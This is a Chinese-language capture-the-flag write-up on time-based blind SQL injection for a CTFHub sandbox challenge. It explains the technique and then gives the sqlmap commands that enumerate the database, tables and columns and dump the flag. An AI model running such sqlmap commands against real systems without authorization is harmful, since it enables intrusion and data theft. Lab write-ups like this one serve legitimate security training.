本题用到sqlmap工具,没有sqlmap工具点击🚀🚀🚀直达下载安装使用教程

理论简述

时间盲注概述

时间盲注是一种SQL注入技术的变种,它依赖于页面响应时间的不同来确定SQL注入攻击的成功与否。在某些情况下,攻击者无法直接看到注入结果的回显,这时便借助某些函数(如)引起页面延迟来间接判断注入语句是否执行成功。这种方法常用于那些无法直接获得错误信息的场景,例如,当Web应用对SQL注入有严格的错误信息处理策略时。sleep()

时间盲注的工作原理

时间盲注的核心在于“时间差”的判断。攻击者通过构造特定的SQL语句,引入一些能够增加执行时间的函数(如),然后观察网页响应的时间差异来推测注入语句是否执行成功。如果含有特定函数的语句执行,会因为增加了等待时间而导致页面响应变慢,从而为攻击者提供了线索。sleep()

时间盲注的具体实施步骤

- 判断注入点:首先需要确认Web应用中是否存在注入点,可以通过构建一些基本的SQL注入语句并进行测试。

- 判断长度:一旦确定了注入点,攻击者会试图确定数据库的某些属性(如数据库名、表名等)的长度。这通常通过构建一系列带有延迟函数的SQL语句来实现,并通过观察响应时间的变化来进行猜测。

- 枚举字符:确定了长度之后,攻击者会逐一猜测每个字符,通过不断改变SQL语句中的条件来观察响应时间的变化,最终推断出具体的字符。

时间盲注的局限性与风险

尽管时间盲注能够在某些严格限制的环境下工作,但它也有一些显著的局限性和风险。首先,它的准确性很大程度上受限于网络状况和服务器性能,这可能导致误判。其次,时间盲注的过程较为繁琐且耗时较长,这在实际的渗透测试中可能会耗费大量时间和计算资源。

结论

时间盲注作为一种高级的SQL注入技术,在无法直接获取注入结果的场景下提供了一种可能的攻击途径。然而,由于其固有的不确定性,攻击者在使用时需要更加谨慎,同时也要求较高的耐心和计算资源的投入。随着技术的发展,防御措施也在不断完善,对于这类攻击的有效性也在逐渐降低。

夺flag过程

查看数据库名

python sqlmap.py -u "http://challenge-0f2993d2eaa66bbf.sandbox.ctfhub.com:10800/?id=1" --current-db



发现数据库叫 sqli

查看数据库中的表名

python sqlmap.py -u "http://challenge-0f2993d2eaa66bbf.sandbox.ctfhub.com:10800/?id=1" -D sqli --tables --batch

发现可疑表名 flag,接下来查看这个表



查看表中字段名

python sqlmap.py -u "http://challenge-0f2993d2eaa66bbf.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag --columns --batch

发现了可疑字段 flag,本题的flag十有八九在这



查看表中数据

python sqlmap.py -u "http://challenge-0f2993d2eaa66bbf.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag -C flag --dump --batch

发现了本题的flag